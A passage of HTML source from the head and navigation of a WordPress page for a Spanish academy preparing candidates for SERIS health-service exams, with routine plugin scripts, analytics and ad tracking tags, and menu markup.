<link rel='stylesheet' id='slick-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-framework-style-css' href='https://iurisanitas.com/wp-content/themes/academia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1617732737' type='text/css' media='all' />
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#346099","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ede4be","button_1_button_hover":"#beb698","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ede4be","button_3_button_hover":"#beb698","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edtica de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://iurisanitas.com/","site":"https://iurisanitas.com/","ajax":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"93554b14231c7d0ba94312a5686f384d"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge-sso/public/assets/js/sso-public-js.js?ver=1.4.3" id="Edwiser Bridge Single Sign On-public-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","nonce":"27cb741334","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
//# sourceURL=edwiserbridge-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="edwiser-multiple-users-course-purchase-js-extra">
/* <![CDATA[ */
var ebbpPublic = {"addNewUser":"Add New User","removeUser":"Remove User","removeUserConetnt":"Are you sure you want to remove user from group ?","deleteCohort":"Are you sure you want to delete this group ?","deleteCohortBtn":"Delete Group","deleteCohortContent":"This will unenroll all the users from group and also from the courses assigned to the group.","enroll":"Enroll","enterFirstName":"Enter First Name : * ","enterLastName":"Enter Last name : * ","enterEmailName":"Enter E-mail ID : * ","mandatoryMsg":"All fields marked with * are mandatory.","slctValidFile":"Please select a valid CSV file. Required headers are \u003Cb\u003EFirst Name\u003C/b\u003E, \u003Cb\u003ELast Name\u003C/b\u003E, \u003Cb\u003EUsername\u003C/b\u003E and \u003Cb\u003EEmail\u003C/b\u003E.","invalidEmailId":"Invalid Email ID:","user":"user","youCanEnrollOnly":"You can enroll only","uploadFileFirst":"Please upload CSV file first.","wdm_user_import_file":"https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/edwiser-multiple-users-course-purchase-upload-csv.php","ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php","remove_url":"https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/images/Remove-icon.png","edit_user":"Update User Data","emptyTable":"Sorry, No users Enrolled Yet","enterQuantity":"Please enter quantity","associatedCourse":"Associated Courses","enrollUser":"Enroll User","enrollNewUser":"Enroll New User","cancel":"Cancel","proctocheckout":"Proceed to checkout","ok":"OK","addQuantity":"Add Quantity In Group","addNewProductsIn":"Add New Products In Group","saveChanges":"Save Changes","close":"Close","insufficientQty":"Insufficient Quantity. Please Add more quantity","select_action":"Please select the action.","select_action_lbl":"Select Action","select_delete_users":"Please select user to delete","apply":"Apply","error":"Error","first":"First","last":"Last","previous":"Previous","next":"Next","remove":"Remove","search":"Search:","courseprogress":"Course Progress:","infoEmpty":"No entries to show","info":"Showing from _START_  to _END_ from _TOTAL_Showing from","nonce_csv_enroll":"1b6b536e61","nonce_gp_mng":"3c48f0b851","nonce_bp_enroll":"8d1823ff3e"};
//# sourceURL=edwiser-multiple-users-course-purchase-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/edwiser-multiple-users-course-purchase-public.js?ver=1.0.0" id="edwiser-multiple-users-course-purchase-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4" id="revmin-js"></script>
<script type="text/javascript" id="woocommerce_integration-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https://iurisanitas.com/eb-my-courses/","cancel":"Cancel","resume":"Resume"};
//# sourceURL=woocommerce_integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce-integration/public/js/bridge-woocommerce-public.js?ver=2.1.9" id="woocommerce_integration-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":null,"is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0" id="slickr-flickr-lightbox-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://iurisanitas.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/galleria-1.6.1.min.js?ver=1.6.1" id="galleria-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.6.1" id="galleria-classic-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54" id="rslides-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.8.1" id="slickr-flickr-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-NLHMSN1NN2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["iurisanitas.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NLHMSN1NN2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://iurisanitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iurisanitas.com/wp-json/wp/v2/pages/3910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iurisanitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://iurisanitas.com/oposiciones-pinche-seris/" />
<link rel='shortlink' href='https://iurisanitas.com/?p=3910' />
<script type="text/javascript">var ajaxurl = "https://iurisanitas.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://iurisanitas.com"><link rel="https://theeventscalendar.com/" href="https://iurisanitas.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://iurisanitas.com"><link rel="alternate" href="https://iurisanitas.com/wp-json/tribe/events/v1/" />
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2330892,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '417205263042854', url);
      </script>
    <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('init', '417205263042854', {}, {
    "agent": "wordpress-6.9-3.0.14"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=417205263042854&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://iurisanitas.com/wp-content/uploads/2021/02/Logo-transparente-recortado-grande.png"); background-position: center center; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3246223727878529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" type="text/css" media="all" href="https://iurisanitas.com/?custom-page=header-custom-css&amp;current_page_id=3910"/>		<style type="text/css" id="wp-custom-css">
			.contenedor{
    position: relative;
    display: inline-block;
    text-align: center;
}

.texto-encima{
    position: absolute;
    top: 10px;
    left: 10px;
}
.centrado{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#9261aa;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1636745475637{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1636745470694{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1636745490424{margin-right: 15px !important;margin-left: 15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3R64SG');</script>
<!-- End Google Tag Manager -->
	<link rel='stylesheet' id='g5plus_vc_extend_css-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/vc-extend/css/vc-customize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='academia_post_css-css' href='https://iurisanitas.com/wp-content/plugins/academia-framework/includes/shortcodes/post/assets/css/post.css?ver=6.9' type='text/css' media='all' />
</head>
	<!-- Close Head -->
	<body class="wp-singular page-template-default page page-id-3910 custom-background wp-embed-responsive wp-theme-academia theme-academia woocommerce-no-js tribe-no-js footer-static header-3 chrome woocommerce used-vc wpb-js-composer js-comp-ver-6.5.0 vc_responsive tribe-theme-academia" data-responsive="991" data-header="header-3">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3R64SG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3 header-sticky">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://iurisanitas.com/" title="Iuris Sanitas - Academia oposiciones SERIS" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		<img  alt="Iuris Sanitas - Academia oposiciones SERIS" style="height:60px" class="has-retina" src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
					<img class="retina-logo" style="height:60px" alt="Iuris Sanitas - Academia oposiciones SERIS"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">AULA VIRTUAL</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ACCESO AULA VIRTUAL</span></a></li><li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/course/index.php?categoryid=7" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PROBAR GRATIS</span></a></li></ul></li><li id="menu-item-2175" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/indice-cursos" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CURSOS</span></a></li><li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INFORMACIÓN SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ENFERMERÍA</span></a></li><li id="menu-item-4538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-auxiliar-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TCAE</span></a></li><li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-matrona-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">MATRONA</span></a></li><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-fisioterapia-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">FISIOTERAPIA</span></a></li><li id="menu-item-4541" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-rayos-seris/" class="x-menu-a-text" 